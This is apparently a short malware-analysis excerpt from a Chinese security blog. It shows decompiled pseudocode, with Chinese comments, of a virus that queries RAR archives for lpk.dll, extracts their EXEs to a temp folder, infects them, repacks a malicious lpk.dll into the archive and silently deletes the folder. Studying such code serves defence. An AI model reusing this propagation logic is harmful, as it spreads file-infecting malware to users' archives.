 GetTempFileNameW(&Buffer, L"IRAR", v3, &Buffer);// 生成一个临时文件名 IRAR5A0.tmp
wsprintfW(&CommandLine, L"cmd /c %s vb \"%s\" lpk.dll|find /i \"lpk.dll\"", &String1, a1, &Buffer);//
// cmd /c C:\Program File\WinRAR\rar.exe vb "压缩文件" lpk.dll|find /i "lpk.dll"
result = (_WORD *)sub_1000141D(&CommandLine, 0xEA60u);// 查询压缩包中是否包含lpk.dll
if ( result ) // 如果没有
{
wsprintfW(&CommandLine, L"\"%s\" x \"%s\" *.exe \"%s\\\"", &String1, a1, &Buffer);// 将zip文件中所有的exe解压到IRAR5A0.tmp\目录下
sub_1000141D(&CommandLine, 0x1D4C0u);
StartAddress(&Buffer); // 继续感染这个临时目录
wsprintfW(&CommandLine, L"\"%s\" a -r -ep1\"%s\" \"%s\" \"%s\\lpk.dll\"", &String1, &Buffer, a1, &Buffer);// 语法错误
sub_1000141D(&CommandLine, 0x3A980u);
wsprintfW(&CommandLine, L"cmd /c RD /s /q \"%s\"", &Buffer);// 在不提示的情况下删除临时目录
result = (_WORD *)sub_1000141D(&CommandLine, 0xEA60u);// CreateProcess
}
信安之路